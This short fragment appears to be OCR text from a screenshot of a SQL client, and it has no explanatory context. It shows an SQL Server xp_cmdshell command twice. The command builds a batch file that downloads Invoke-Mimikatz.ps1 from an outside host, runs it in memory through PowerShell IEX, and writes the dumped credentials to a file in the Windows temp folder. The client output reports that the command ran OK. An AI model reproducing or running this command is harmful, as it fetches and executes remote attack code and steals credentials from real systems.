 1 exec xp_cmdshell 'echo powershell "IEX (New-Object
System.Net.Webclient).DownloadString(''http://192.168.1.174:9999/Invoke-Mimikatz.ps1'');Invoke-Mimika
tz > c:\windows\temp\sususu.txt" > c:\windows\temp\sususu.bat'
信息 结果 1
exec xp_cmdshell 'echo powershell "IEX (New-Object System.Net.Webclient).DownloadString
(''http://192.168.1.174:9999/Invoke-Mimikatz.ps1'');Invoke-Mimikatz > c:\windows\temp\sususu.txt" > c:\windows\temp
\sususu.bat'
> OK
> 时间: 0.025s